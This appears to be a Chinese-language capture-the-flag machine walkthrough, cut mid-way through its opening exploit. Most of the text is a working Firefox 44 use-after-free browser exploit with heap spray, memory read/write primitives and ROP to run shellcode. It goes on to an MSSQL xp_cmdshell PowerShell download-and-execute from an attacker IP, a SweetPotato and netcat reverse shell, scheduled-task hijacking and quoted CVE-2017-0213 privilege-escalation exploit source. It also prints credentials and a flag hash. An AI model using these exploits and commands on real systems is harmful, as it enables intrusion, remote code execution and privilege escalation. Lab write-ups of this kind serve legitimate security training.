this.rop = rop;
this.pe = pe;
this.rwx = rwx;
/*
* Retrieves the stack limit from the Thread Environment Block
*/
this.getStackLimit = function(ThreadHandle) {
const mem = this.rwx.calloc(0x1c);
this.NtQueryInformationThread(ThreadHandle, 0, mem.addr, mem.size, 0);
return this.rwx.readDWord(this.rwx.u32array[mem.idx+1] + 8);
};
/*
* Retrieves thread information
*/
this.NtQueryInformationThread = function(ThreadHandle,
ThreadInformationClass,
ThreadInformation,
ThreadInformationLength,
ReturnLength) {
const func = this.pe.search("ntdll.dll", "NtQueryInformationThread");
const ret = this.rop.execute(func, arguments, false);
if (ret !== 0) {
throw new Error("NtQueryInformationThread failed");
}
return ret;
};
}
function ReadWriteExecute(u32base, u32array, array) {
this.u32base = u32base;
this.u32array = u32array;
this.array = array;
/*
* Reads `length' bytes from `addr' through a fake string
*/
this.readBytes = function(addr, length) {
/* create a string-jsval */
this.u32array[4] = this.u32base + 6*4; /* addr to meta */
this.u32array[5] = 0xffffff85; /* type (JSVAL_TAG_STRING) */
/* metadata */
this.u32array[6] = 0x49; /* flags */
this.u32array[7] = length; /* read size */
this.u32array[8] = addr; /* memory to read */
/* Uint8Array is *significantly* slower, which kills our ROP hunting */
const result = new Array();
const str = this.getArrayElem(4);
for (let i = 0; i < str.length; i++) {
result[i] = str.charCodeAt(i);
}
return result;
};
this.readDWords = function(addr, num) {
const bytes = this.readBytes(addr, num * 4);
const dwords = new Uint32Array(num);
for (let i = 0; i < bytes.length; i += 4) {
for (let j = 0; j < 4; j++) {
dwords[i/4] |= bytes[i+j] << (8 * j);
}
}
return dwords;
};
this.readDWord = function(addr) {
return this.readDWords(addr, 1)[0];
};
this.readWords = function(addr, num) {
const bytes = this.readBytes(addr, num * 2);
const words = new Uint16Array(num);
for (let i = 0; i < bytes.length; i += 2) {
for (let j = 0; j < 2; j++) {
words[i/2] |= bytes[i+j] << (8 * j);
}
}
return words;
};
this.readWord = function(addr) {
return this.readWords(addr, 1)[0];
};
this.readString = function(addr) {
for (let i = 0, str = ""; ; i++) {
const chr = this.readBytes(addr + i, 1)[0];
if (chr === 0) {
return str;
}
str += String.fromCharCode(chr);
}
};
/*
* Writes `values' to `addr' by using the metadata of an Uint8Array
* to set up a write primitive
*/
this.writeBytes = function(addr, values) {
/* create jsval */
const jsMem = this.calloc(8);
this.setArrayElem(jsMem.idx, new Uint8Array(values.length));
/* copy metadata */
const meta = this.readDWords(this.u32array[jsMem.idx], 12);
const metaMem = this.calloc(meta.length * 4);
for (let i = 0; i < meta.length; i++) {
this.u32array[metaMem.idx + i] = meta[i];
}
/* change the pointer to the contents of the Uint8Array */
this.u32array[metaMem.idx + 10] = addr;
/* change the pointer to the metadata */
const oldMeta = this.u32array[jsMem.idx];
this.u32array[jsMem.idx] = metaMem.addr;
/* write */
const u8 = this.getArrayElem(jsMem.idx);
for (let i = 0; i < values.length; i++) {
u8[i] = values[i];
}
/* clean up */
this.u32array[jsMem.idx] = oldMeta;
};
this.writeDWords = function(addr, values) {
const u8 = new Uint8Array(values.length * 4);
for (let i = 0; i < values.length; i++) {
for (let j = 0; j < 4; j++) {
u8[i*4 + j] = values[i] >> (8 * j) & 0xff;
}
}
this.writeBytes(addr, u8);
};
this.writeDWord = function(addr, value) {
const u32 = new Uint32Array(1);
u32[0] = value;
this.writeDWords(addr, u32);
};
this.writeString = function(addr, str) {
const u8 = new Uint8Array(str.length);
for (let i = 0; i < str.length; i++) {
u8[i] = str.charCodeAt(i);
}
this.writeBytes(addr, u8);
};
/*
* Copies a string to the `u32array' and returns an object from
* calloc().
*
* This is an ugly workaround to allow placing a string at a known
* location without having to implement proper support for JSString
* and its various string types.
*/
this.copyString = function(str) {
str += "\x00".repeat(4 - str.length % 4);
const mem = this.calloc(str.length);
for (let i = 0, j = 0; i < str.length; i++) {
if (i && !(i % 4)) {
j++;
}
this.u32array[mem.idx + j] |= str.charCodeAt(i) << (8 * (i % 4));
}
return mem;
};
/*
* Creates a <div> and copies the contents of its vftable to
* writable memory.
*/
this.createExecuteDiv = function() {
const div = {};
/* 0x3000 bytes should be enough for the div, vftable and gadgets */
div.mem = this.calloc(0x3000);
div.elem = document.createElement("div");
this.setArrayElem(div.mem.idx, div.elem);
/* addr of the div */
const addr = this.u32array[div.mem.idx];
/* *(addr+4) = this */
const ths = this.readDWord(addr + 4*4);
/* *this = xul!mozilla::dom::HTMLDivElement::`vftable' */
const vftable = this.readDWord(ths);
/* copy the vftable (the size is a guesstimate) */
const entries = this.readDWords(vftable, 512);
this.writeDWords(div.mem.addr + 4*2, entries);
/* replace the pointer to the original vftable with ours */
this.writeDWord(ths, div.mem.addr + 4*2);
return div;
};
/*
* Replaces two vftable entries of the previously created div and
* triggers code execution
*/
this.execute = function(pivot, postPivot) {
/* vftable entry for xul!nsGenericHTMLElement::QueryInterface
* kind of ugly, but we'll land here after the pivot that's used
* in ROPHelper.execute() */
const savedQueryInterface = this.u32array[this.div.mem.idx + 2];
this.u32array[this.div.mem.idx + 2] = postPivot;
/* vftable entry for xul!nsGenericHTMLElement::Click */
const savedClick = this.u32array[this.div.mem.idx + 131];
this.u32array[this.div.mem.idx + 131] = pivot;
/* execute */
this.div.elem.click();
/* restore our overwritten vftable pointers */
this.u32array[this.div.mem.idx + 2] = savedQueryInterface;
this.u32array[this.div.mem.idx + 131] = savedClick;
};
/*
* Reserves space in the `u32array' and initializes it to 0.
*
* Returns an object with the following properties:
* - idx: index of the start of the allocation in the u32array
* - addr: start address of the allocation
* - size: non-padded allocation size
* - realSize: padded size
*/
this.calloc = function(size) {
let padded = size;
if (!size || size % 4) {
padded += 4 - size % 4;
}
const found = [];
/* the first few dwords are reserved for the metadata belonging
* to `this.array' and for the JSString in readBytes (since using
* this function would impact the speed of the ROP hunting) */
for (let i = 10; i < this.u32array.length - 1; i += 2) {
if (this.u32array[i] === 0x11223344 &&
this.u32array[i+1] === 0x55667788) {
found.push(i, i+1);
if (found.length >= padded / 4) {
for (let j = 0; j < found.length; j++) {
this.u32array[found[j]] = 0;
}
return {
idx: found[0],
addr: this.u32base + found[0]*4,
size: size,
realSize: padded,
};
}
} else {
found.length = 0;
}
}
throw new Error("calloc(): out of memory");
};
/*
* Returns an element in `array' based on an index for `u32array'
*/
this.getArrayElem = function(idx) {
if (idx <= 3 || idx % 2) {
throw new Error("invalid index");
}
return this.array[(idx - 4) / 2];
};
/*
* Sets an element in `array' based on an index for `u32array'
*/
this.setArrayElem = function(idx, value) {
if (idx <= 3 || idx % 2) {
throw new Error("invalid index");
}
this.array[(idx - 4) / 2] = value;
};
this.div = this.createExecuteDiv();
}
function PortableExecutable(base, rwx) {
this.base = base;
this.rwx = rwx;
this.imports = {};
this.text = {};
/*
* Parses the PE import table. Some resources of interest:
*
* - An In-Depth Look into the Win32 Portable Executable File Format
* https://msdn.microsoft.com/en-us/magazine/bb985992(printer).aspx
*
* - Microsoft Portable Executable and Common Object File Format Specification
* https://www.microsoft.com/en-us/download/details.aspx?id=19509
*
* - Understanding the Import Address Table
* http://sandsprite.com/CodeStuff/Understanding_imports.html
*/
this.read = function() {
const rwx = this.rwx;
let addr = this.base;
/*
* DOS header
*/
const magic = rwx.readWord(addr);
if (magic !== 0x5a4d) {
throw new Error("bad DOS header");
}
const lfanew = rwx.readDWord(addr + 0x3c, 4);
addr += lfanew;
/*
* Signature
*/
const signature = rwx.readDWord(addr);
if (signature !== 0x00004550) {
throw new Error("bad signature");
}
addr += 4;
/*
* COFF File Header
*/
addr += 20;
/*
* Optional Header
*/
const optionalMagic = rwx.readWord(addr);
if (optionalMagic !== 0x010b) {
throw new Error("bad optional header");
}
this.text.size = rwx.readDWord(addr + 4);
this.text.base = this.base + rwx.readDWord(addr + 20);
const numberOfRvaAndSizes = rwx.readDWord(addr + 92);
addr += 96;
/*
* Optional Header Data Directories
*
* N entries * 2 DWORDs (RVA and size)
*/
const directories = rwx.readDWords(addr, numberOfRvaAndSizes * 2);
for (let i = 0; i < directories[3] - 5*4; i += 5*4) {
/* Import Directory Table (N entries * 5 DWORDs) */
const members = rwx.readDWords(this.base + directories[2] + i, 5);
const lookupTable = this.base + members[0];
const dllName = rwx.readString(this.base+members[3]).toLowerCase();
const addrTable = this.base + members[4];
this.imports[dllName] = {};
/* Import Lookup Table */
for (let j = 0; ; j += 4) {
const hintNameRva = rwx.readDWord(lookupTable + j);
/* the last entry is NULL */
if (hintNameRva === 0) {
break;
}
/* name is not available if the dll is imported by ordinal */
if (hintNameRva & (1 << 31)) {
continue;
}
const importName = rwx.readString(this.base + hintNameRva + 2);
const importAddr = rwx.readDWord(addrTable + j);
this.imports[dllName][importName] = importAddr;
}
}
};
/*
* Searches for an imported symbol
*/
this.search = function(dll, symbol) {
if (this.imports[dll] === undefined) {
throw new Error("unknown dll: " + dll);
}
const addr = this.imports[dll][symbol];
if (addr === undefined) {
throw new Error("unknown symbol: " + symbol);
}
return addr;
};
}
function Spray() {
this.nodeBase = 0x80000000;
this.ptrNum = 64;
this.refcount = 0xffffffff;
/*
* 0:005> ?? sizeof(nsHtml5StackNode)
* unsigned int 0x1c
*/
this.nsHtml5StackNodeSize = 0x1c;
/*
* Creates a bunch of fake nsHtml5StackNode:s with the hope of hitting
* the address of elementName->name when it's [xul!nsHtml5Atoms::style].
*
* Ultimately, the goal is to enter the conditional on line 2743:
*
* firefox-44.0.2/parser/html/nsHtml5TreeBuilder.cpp:2743
* ,----
* | 2214 void
* | 2215 nsHtml5TreeBuilder::endTag(nsHtml5ElementName* elementName)
* | 2216 {
* | ....
* | 2221 nsIAtom* name = elementName->name;
* | ....
* | 2741 for (; ; ) {
* | 2742 nsHtml5StackNode* node = stack[eltPos];
* | 2743 if (node->ns == kNameSpaceID_XHTML && node->name == name) {
* | ....
* | 2748 while (currentPtr >= eltPos) {
* | 2749 pop();
* | 2750 }
* | 2751 NS_HTML5_BREAK(endtagloop);
* | 2752 } else if (node->isSpecial()) {
* | 2753 errStrayEndTag(name);
* | 2754 NS_HTML5_BREAK(endtagloop);
* | 2755 }
* | 2756 eltPos--;
* | 2757 }
* | ....
* | 3035 }
* `----
*
* We get 64 attempts each time the bug is triggered -- however, in
* order to have a clean break, the last node has its flags set to
* NS_HTML5ELEMENT_NAME_SPECIAL, so that the conditional on line
* 2752 is entered.
*
* If we do find ourselves with a node->name == name, then
* nsHtml5TreeBuilder::pop() invokes nsHtml5StackNode::release().
* The release() method decrements the nodes refcount -- and, if the
* refcount reaches 0, also deletes it.
*
* Assuming everything goes well, the Uint32Array is allocated with
* the method presented by SkyLined/@berendjanwever in:
*
* "Heap spraying high addresses in 32-bit Chrome/Firefox on 64-bit Windows"
* http://blog.skylined.nl/20160622001.html
*/
this.nodes = function(name, bruteforce) {
const nodes = new Uint32Array(0x19000000);
const size = this.nsHtml5StackNodeSize / 4;
const refcount = bruteforce ? this.refcount : 1;
let flags = 0;
for (let i = 0; i < this.ptrNum * size; i += size) {
if (i === (this.ptrNum - 1) * size) {
flags = 1 << 29; /* NS_HTML5ELEMENT_NAME_SPECIAL */
name = 0x0;
}
nodes[i] = flags;
nodes[i+1] = name;
nodes[i+2] = 0; /* popName */
nodes[i+3] = 3; /* ns (kNameSpaceID_XHTML) */
nodes[i+4] = 0; /* node */
nodes[i+5] = 0; /* attributes */
nodes[i+6] = refcount;
name += 0x100000;
}
return nodes;
};
/*
* Sprays pointers to the fake nsHtml5StackNode:s created in nodes()
*/
this.pointers = function() {
const pointers = new Array();
for (let i = 0; i < 0x30000; i++) {
pointers[i] = new Uint32Array(this.ptrNum);
let node = this.nodeBase;
for (let j = pointers[i].length - 1; j >= 0; j--) {
pointers[i][j] = node;
node += this.nsHtml5StackNodeSize;
}
}
return pointers;
};
/*
* Sprays a bunch of arrays with the goal of having one hijack the
* previously freed Uint32Array
*/
this.arrays = function() {
const array = new Array();
for (let i = 0; i < 0x800; i++) {
array[i] = new Array();
for (let j = 0; j < 0x10000; j++) {
/* 0x11223344, 0x55667788 */
array[i][j] = 2.5160082934009793e+103;
}
}
return array;
};
/*
* Not sure how reliable this is, but on 3 machines running win10 on
* bare metal and on a few VMs with win7/win10 (all with and without
* EMET), [xul!nsHtml5Atoms::style] was always found within
* 0x[00a-1c2]f[a-f]6(c|e)0
*/
this.getNextAddr = function(current) {
const start = 0x00afa6c0;
if (!current) {
return start;
}
if ((current >> 20) < 0x150) {
return current + 0x100000*(this.ptrNum-1);
}
if ((current >> 12 & 0xf) !== 0xf) {
return (current + 0x1000) & ~(0xfff << 20) | (start >> 20) << 20;
}
if ((current >> 4 & 0xf) === 0xc) {
return start + 0x20;
}
throw new Error("out of guesses");
};
/*
* Returns the `name' from the last node with a decremented
* refcount, if any are found
*/
this.findStyleAddr = function(nodes) {
const size = this.nsHtml5StackNodeSize / 4;
for (let i = 64 * size - 1; i >= 0; i -= size) {
if (nodes[i] === this.refcount - 1) {
return nodes[i-5];
}
}
};
/*
* Locates a subarray in `array' that overlaps with `nodes'
*/
this.findArray = function(nodes, array) {
/* index 0..3 is metadata for `array' */
nodes[4] = 0x41414141;
nodes[5] = 0x42424242;
for (let i = 0; i < array.length; i++) {
if (array[i][0] === 156842099330.5098) {
return array[i];
}
}
throw new Error("Uint32Array hijack failed");
};
}
function log(msg) {
dump("=> " + msg + "\n");
console.log("=> " + msg);
}
let nodes;
let hijacked;
window.onload = function() {
if (!navigator.userAgent.match(/Windows NT [0-9.]+; WOW64; rv:44\.0/)) {
throw new Error("unsupported user-agent");
}
const spray = new Spray();
/*
* spray nodes
*/
let bruteforce = true;
let addr = spray.getNextAddr(0);
const href = window.location.href.split("?");
if (href.length === 2) {
const query = href[1].split("=");
if (query[0] === "style") {
bruteforce = false;
}
addr = parseInt(query[1]);
}
nodes = spray.nodes(addr, bruteforce);
/*
* spray node pointers and trigger the bug
*/
document.body.innerHTML = "<svg><img id='AAAA'>";
const pointers = spray.pointers();
document.getElementById("AAAA").innerHTML = "<title><template><td><tr><title><i></tr><style>td</style>";
/*
* on to the next run...
*/
if (bruteforce === true) {
const style = spray.findStyleAddr(nodes);
nodes = null;
if (style) {
window.location = href[0] + "?style=" + style;
} else {
window.location = href[0] + "?continue=" + spray.getNextAddr(addr);
}
return;
}
/*
* reallocate the freed Uint32Array
*/
hijacked = spray.findArray(nodes, spray.arrays());
/*
* setup helpers
*/
const rwx = new ReadWriteExecute(spray.nodeBase, nodes, hijacked);
/* The first 4 bytes of the previously leaked [xul!nsHtml5Atoms::style]
* contain the address of xul!PermanentAtomImpl::`vftable'.
*
* Note that the subtracted offset is specific to firefox 44.0.2.
* However, since we can read arbitrary memory by this point, the
* base of xul could easily (albeit perhaps somewhat slowly) be
* located by searching for a PE signature */
const xulBase = rwx.readDWord(addr) - 0x1c1f834;
log("style found at 0x" + addr.toString(16));
log("xul.dll found at 0x" + xulBase.toString(16));
const xulPE = new PortableExecutable(xulBase, rwx);
xulPE.read();
const rop = new ROPHelper(xulPE, rwx);
const kernel32 = new KERNEL32(rop, xulPE, rwx);
const kernel32handle = kernel32.GetModuleHandleA("kernel32.dll");
const kernel32PE = new PortableExecutable(kernel32handle, rwx);
kernel32PE.read();
const ntdll = new NTDLL(rop, kernel32PE, rwx);
const icuuc55 = new ICUUC55(rop, xulPE, rwx);
/*
* execute shellcode
*/
const stack = ntdll.getStackLimit(kernel32.GetCurrentThread());
const exec = icuuc55.alloc(stack, shellcode.length);
const proc = xulPE.search("kernel32.dll", "GetProcAddress");
rwx.writeString(exec, shellcode.join(""));
rop.execute(exec, [kernel32handle, proc], true);
};
</script>
</head>
</html>
将index.html通过ftp上传至Intranet文件夹中,等待几分钟会获取shell

MSSQL XPCMD_Shell (Method 2)
$ impacket-mssqlclient sa:GWE3V65#6KFH93@4GWTG2G@10.10.10.59
SQL (sa dbo@master)> enable_xp_cmdshell
SQL (sa dbo@master)> EXEC xp_cmdshell 'powershell -ExecutionPolicy Bypass -Command "iex (New-Object Net.WebClient).DownloadString(''http://10.10.16.12/Invoke-PowerShellTcp.ps1'')"'

User.txt
01d18a8e9b980594fc9ae1cbc66e7880
权限提升
定时任务 (Method 1)

在xml文件中可以看到是一个以Admin用户执行的一个SPBestWarmUp.ps1脚本计划任务
这段代码定义了一个Windows任务计划程序的任务,它设置了以下规则:
- 任务开始时间:2017年1月25日01:00:00。
- 重复间隔:每小时重复一次。
- 持续时间:至少持续1天,但不会在1天后停止,因为
StopAtDurationEnd设置为false。 - 重复规则:每隔1天执行一次。
- 任务状态:启用状态。


当前用户对该脚本具有完全控制的行为
PS C:\Users\Sarah\Desktop> icacls SPBestWarmUp.ps1

替换SPBestWarmUp.ps1等待获取反向shell

SeImpersonate (SweetPotato) (Method 2)
https://raw.githubusercontent.com/uknowsec/SweetPotato/master/SweetPotato-Webshell-new/bin/Release/SweetPotato.exe
PS C:\Windows\system32> whoami /priv
这里一定是从SQL数据库反弹回来的用户

PS C:\Users\Sarah\Downloads> curl -O nc.exe http://10.10.16.12/nc64.exe
PS C:\Users\Sarah\Downloads> curl -O SweetPotato.exe http://10.10.16.12/SweetPotato.exe
PS C:\Users\Sarah\Downloads>.\SweetPotato.exe -p "\Users\Sarah\Downloads\nc.exe" -a "-e powershell 10.10.16.12 10011"

COM Aggregate Marshaler CVE-2017-0213 (Method 3)
PS C:\Windows\system32> systeminfo

https://www.exploit-db.com/exploits/42020
/*
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=1107
Windows: COM Aggregate Marshaler/IRemUnknown2 Type Confusion EoP
Platform: Windows 10 10586/14393 not tested 8.1 Update 2
Class: Elevation of Privilege
Summary:
When accessing an OOP COM object using IRemUnknown2 the local unmarshaled proxy can be for a different interface to that requested by QueryInterface resulting in a type confusion which can result in EoP.
Description:
Querying for an IID on a OOP (or remote) COM object calls the ORPC method RemQueryInterface or RemQueryInterface2 on the default proxy. This request is passed to the remote object which queries the implementation object and if successful returns a marshaled representation of that interface to the caller.
The difference between RemQueryInterface and RemQueryInterface2 (RQI2) is how the objects are passed back to the caller. For RemQueryInterface the interface is passed back as a STDOBJREF which only contains the basic OXID/OID/IPID information to connect back. RemQueryInterface2 on the other hand passes back MInterfacePointer structures which is an entire OBJREF. The rationale, as far as I can tell, is that RQI2 is used for implementing in-process handlers, some interfaces can be marshaled using the standard marshaler and others can be custom marshaled. This is exposed through the Aggregate Standard Marshaler.
The bug lies in the implementation of unpacking the results of the the RQI2 request in CStdMarshal::Finish_RemQIAndUnmarshal2. For each MInterfacePointer CStdMarshal::UnmarshalInterface is called passing the IID of the expected interface and the binary data wrapped in an IStream. CStdMarshal::UnmarshalInterface blindly unmarshals the interface, which creates a local proxy object but the proxy is created for the IID in the OBJREF stream and NOT the IID requested in RQI2. No further verification occurs at this point and the created proxy is passed back up the call stack until the received by the caller (through a void** obviously).
If the IID in the OBJREF doesn’t match the IID requested the caller doesn’t know, if it calls any methods on the expected interface it will be calling a type confused object. This could result in crashes in the caller when it tries to access methods on the expected interface which aren’t there or are implemented differently. You could probably also return a standard OBJREF to a object local to the caller, this will result in returning the local object itself which might have more scope for exploiting the type confusion. In order to get the caller to use RQI2 we just need to pass it back an object which is custom marshaled with the Aggregate Standard Marshaler. This will set a flag on the marshaler which indicates to always use the aggregate marshaler which results in using RQI2 instead of RQI. As this class is a core component of COM it’s trusted and so isn’t affected by the EOAC_NO_CUSTOM_MARSHAL setting.
In order to exploit this a different caller needs to call QueryInterface on an object under a less trusted user's control. This could be a more privileged user (such as a sandbox broker), or a privileged service. This is pretty easy pattern to find, any method in an exposed interface on a more trusted COM object which takes an interface pointer or variant would potentially be vulnerable. For example IPersistStream takes an IStream interface pointer and will call methods on it. Another type of method is one of the various notification interfaces such as IBackgroundCopyCallback for BITS. This can probably also be used remotely if the attacker has the opportunity to inject an OBJREF stream into a connection which is set to CONNECT level security (which seems to be the default activation security).
On to exploitation, as you well know I’ve little interest in exploiting memory corruptions, especially as this would either this will trigger CFG on modern systems or would require a very precise lineup of expected method and actual called method which could be tricky to exploit reliably. However I think at least using this to escape a sandbox it might be your only option. So I’m not going to do that, instead I’m going to exploit it logically, the only problem is this is probably unexploitable from a sandbox (maybe) and requires a very specific type of callback into our object.
The thing I’m going to exploit is in the handling of OLE Automation auto-proxy creation from type libraries. When you implement an Automation compatible object you could implement an explicit proxy but if you’ve already got a Type library built from your IDL then OLEAUT32 provides an alternative. If you register your interface with a Proxy CLSID for PSOAInterface or PSDispatch then instead of loading your PS DLL it will load OLEAUT32. The proxy loader code will lookup the interface entry for the passed IID to see if there’s a registered type library associated with it. If there is the code will call LoadTypeLib on that library and look up the interface entry in the type library. It will then construct a custom proxy object based on the type library information.
The trick here is while in general we don’t control the location of the type library (so it’s probably in a location we can write to such as system32) if we can get an object unmarshaled which indicates it’s IID is one of these auto-proxy interfaces while the privileged service is impersonating us we can redirect the C: drive to anywhere we like and so get the service to load an arbitrary type library file instead of a the system one. One easy place where this exact scenario occurs is in the aforementioned BITS SetNotifyInterface function. The service first impersonates the caller before calling QI on the notify interface. We can then return an OBJREF for a automation IID even though the service asked for a BITS callback interface.
So what? Well it’s been known for almost 10 years that the Type library file format is completely unsafe. It was reported and it wasn’t changed, Tombkeeper highlighted this in his “Sexrets [sic] of LoadLibrary” presentation at CSW 2015. You can craft a TLB which will directly control EIP. Now you’d assume therefore I’m trading a unreliable way of getting EIP control for one which is much easier, if you assume that you’d be wrong. Instead I’m going to abuse the fact that TLBs can have referenced type libraries, which is used instead of embedding the type definitions inside the TLB itself. When a reference type is loaded the loader will try and look up the TLB by its GUID, if that fails it will take the filename string and pass it verbatim to LoadTypeLib. It’s a lesser know fact that this function, if it fails to find a file with the correct name will try and parse the name as a moniker. Therefore we can insert a scriptlet moniker into the type library, when the auto-proxy generator tries to find how many functions the interface implements it walks the inheritance chain, which causes the referenced TLB to be loaded, which causes a scriptlet moniker to be loaded and bound which results in arbitrary execution in a scripting language inside the privileged COM caller.
The need to replace the C: drive is why this won’t work as a sandbox escape. Also it's a more general technique, not specific to this vulnerability as such, you could exploit it in the low-level NDR marshaler layer, however it’s rare to find something impersonating the caller during the low-level unmarshal. Type libraries are not loaded using the flag added after CVE-2015-1644 which prevent DLLs being loaded from the impersonate device map. I think you might want to fix this as well as there’s other places and scenarios this can occur, for example there’s a number of WMI services (such as anything which touches GPOs) which result in the ActiveDS com object being created, this is automation compatible and so will load a type library while impersonating the caller. Perhaps the auto-proxy generated should temporarily disable impersonation when loading the type library to prevent this happening.
Proof of Concept:
I’ve provided a PoC as a C++ source code file. You need to compile it first. It abuses the BITS SetNotifyInterface to get a type library loaded under impersonation. We cause it to load a type library which references a scriptlet moniker which gets us code execution inside the BITS service.
1) Compile the C++ source code file.
2) Execute the PoC from a directory writable by the current user.
3) An admin command running as local system should appear on the current desktop.
Expected Result:
The caller should realize there’s an IID mismatch and refuse to unmarshal, or at least QI the local proxy for the correct interface.
Observed Result:
The wrong proxy is created to that requested resulting in type confusion and an automation proxy being created resulting in code execution in the BITS server.
*/
// BITSTest.cpp : Defines the entry point for the console application.
//
#include <bits.h>
#include <bits4_0.h>
#include <stdio.h>
#include <tchar.h>
#include <lm.h>
#include <string>
#include <comdef.h>
#include <winternl.h>
#include <Shlwapi.h>
#include <strsafe.h>
#include <vector>
#pragma comment(lib, "shlwapi.lib")
static bstr_t IIDToBSTR(REFIID riid)
{
LPOLESTR str;
bstr_t ret = "Unknown";
if (SUCCEEDED(StringFromIID(riid, &str)))
{
ret = str;
CoTaskMemFree(str);
}
return ret;
}
GUID CLSID_AggStdMarshal2 = { 0x00000027,0x0000,0x0008,{ 0xc0,0x00,0x00,0x00,0x00,0x00,0x00,0x46 } };
GUID IID_ITMediaControl = { 0xc445dde8,0x5199,0x4bc7,{ 0x98,0x07,0x5f,0xfb,0x92,0xe4,0x2e,0x09 } };
class CMarshaller : public IMarshal
{
LONG _ref_count;
IUnknownPtr _unk;
~CMarshaller() {}
public:
CMarshaller(IUnknown* unk) : _ref_count(1)
{
_unk = unk;
}
virtual HRESULT STDMETHODCALLTYPE QueryInterface(
/* [in] */ REFIID riid,
/* [iid_is][out] */ _COM_Outptr_ void __RPC_FAR* __RPC_FAR* ppvObject)
{
*ppvObject = nullptr;
printf("QI - Marshaller: %ls %p\n", IIDToBSTR(riid).GetBSTR(), this);
if (riid == IID_IUnknown)
{
*ppvObject = this;
}
else if (riid == IID_IMarshal)
{
*ppvObject = static_cast<IMarshal*>(this);
}
else
{
return E_NOINTERFACE;
}
printf("Queried Success: %p\n", *ppvObject);
((IUnknown*)*ppvObject)->AddRef();
return S_OK;
}
virtual ULONG STDMETHODCALLTYPE AddRef(void)
{
printf("AddRef: %d\n", _ref_count);
return InterlockedIncrement(&_ref_count);
}
virtual ULONG STDMETHODCALLTYPE Release(void)
{
printf("Release: %d\n", _ref_count);
ULONG ret = InterlockedDecrement(&_ref_count);
if (ret == 0)
{
printf("Release object %p\n", this);
delete this;
}
return ret;
}
